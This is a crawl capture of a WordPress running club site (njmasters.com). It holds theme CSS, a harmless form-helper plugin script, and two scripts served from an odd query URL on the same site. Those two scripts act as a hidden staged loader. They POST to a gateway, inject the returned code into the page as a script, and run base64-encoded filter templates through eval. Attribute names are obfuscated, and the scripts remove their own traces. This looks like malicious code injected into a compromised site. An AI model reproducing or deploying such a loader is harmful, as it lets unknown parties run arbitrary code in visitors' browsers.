.sc_events_style_events-3 .sc_events_item .sc_events_item_time,.scheme_scheme_3 .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item .sc_events_item_location,.scheme_scheme_3 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info,.scheme_scheme_3 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info .sc_skills_label{color:#3c3838}.scheme_scheme_4 .vc_row.inverse_colors input::-webkit-input-placeholder,.scheme_scheme_4 .vc_row.inverse_colors textarea::-webkit-input-placeholder,.scheme_scheme_4 .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item .sc_events_item_time,.scheme_scheme_4 .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item .sc_events_item_location,.scheme_scheme_4 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info,.scheme_scheme_4 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info .sc_skills_label{color:#fff}.scheme_original .vc_row.inverse_colors input,.scheme_original .vc_row.inverse_colors select,.scheme_original .vc_row.inverse_colors textarea{border-color:#888585}.scheme_scheme_2 .vc_row.inverse_colors input,.scheme_scheme_2 .vc_row.inverse_colors select,.scheme_scheme_2 .vc_row.inverse_colors textarea{border-color:#888585}.scheme_scheme_3 .vc_row.inverse_colors input,.scheme_scheme_3 .vc_row.inverse_colors select,.scheme_scheme_3 .vc_row.inverse_colors textarea{border-color:#3c3838}.scheme_scheme_4 .vc_row.inverse_colors input,.scheme_scheme_4 .vc_row.inverse_colors select,.scheme_scheme_4 .vc_row.inverse_colors textarea{border-color:#fff}.scheme_original .vc_row.inverse_colors input:focus,.scheme_original .vc_row.inverse_colors select:focus,.scheme_original .vc_row.inverse_colors textarea:focus{border-color:#fff}.scheme_scheme_2 .vc_row.inverse_colors input:focus,.scheme_scheme_2 .vc_row.inverse_colors select:focus,.scheme_scheme_2 .vc_row.inverse_colors textarea:focus{border-color:#fff}.scheme_scheme_3 .vc_row.inverse_colors input:focus,.scheme_scheme_3 .vc_row.inverse_colors select:focus,.scheme_scheme_3 .vc_row.inverse_colors textarea:focus{border-color:#fff}.scheme_scheme_4 .vc_row.inverse_colors input:focus,.scheme_scheme_4 .vc_row.inverse_colors select:focus,.scheme_scheme_4 .vc_row.inverse_colors textarea:focus{border-color:#fff}.scheme_original .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item,.scheme_original .vc_row.inverse_colors .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_original .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2{border-color:rgba(243,243,243,0.3)}.scheme_scheme_2 .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item,.scheme_scheme_2 .vc_row.inverse_colors .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_2 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2{border-color:rgba(243,243,243,0.3)}.scheme_scheme_3 .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item,.scheme_scheme_3 .vc_row.inverse_colors .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_3 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2{border-color:rgba(243,243,243,0.3)}.scheme_scheme_4 .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item,.scheme_scheme_4 .vc_row.inverse_colors .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_4 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2{border-color:rgba(243,243,243,0.3)}.scheme_original .post_format_link .post_descr a:hover{color:#888585}.scheme_scheme_2 .post_format_link .post_descr a:hover{color:#888585}.scheme_scheme_3 .post_format_link .post_descr a:hover{color:#3c3838}.scheme_scheme_4 .post_format_link .post_descr a:hover{color:#fff}

--- FILE ---
content_type: text/javascript
request_url: https://njmasters.com/wp-content/plugins/njmasters-runs/add_run.js?ver=0.1.0
body_size: 1155
content:
(function(document, $) {
    $(function() {
        // Select elements
        var race_select = $('.acf-field[data-name="race"]').find('input');
        var member_field = $('.acf-field[data-name="member"]');
        var post_title_field = $('.acf-field[data-name="_post_title"]');
        // Hide the fields the user isn't supposed to change
        member_field.hide();
        post_title_field.hide();
        // Update hidden fields when the race is selected
        race_select.on('change', function (e) {
            // Select elements
            var member_select2 = member_field.find('select');
            var member_hidden = member_select2.siblings('input');
            var post_title_input = $(post_title_field).find('input');
            // Destroy Select2 if it's active
            if(member_select2.length > 0) {
                member_select2.select2('destroy').remove();
            }
            // Update member field
            member_hidden.val(window.current_user_id);
            // Update post title field
            post_title_input.val('Run by Member '+window.current_user_id);
        });
    });
  })(document, jQuery);
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://njmasters.com/?qxiqin=56x5
body_size: 646
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://njmasters.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","H++hAY+VUHl6lkM9jx0sYUpVclRxTEkwRDl4RXpjTUd0RnJKVHFZMjR1Zk9CaXM3T29Na3UraVRQcVU9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://njmasters.com/?qxiqin=56x5
body_size: 1237
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://njmasters.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","KwKjYiJFV1MgNUXTrm7oYEQwS2c1b3g4VlFaVmlVcHgvR0Z0a29UR2tPcG1oTFRFeVZielp5R1RmWjA9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();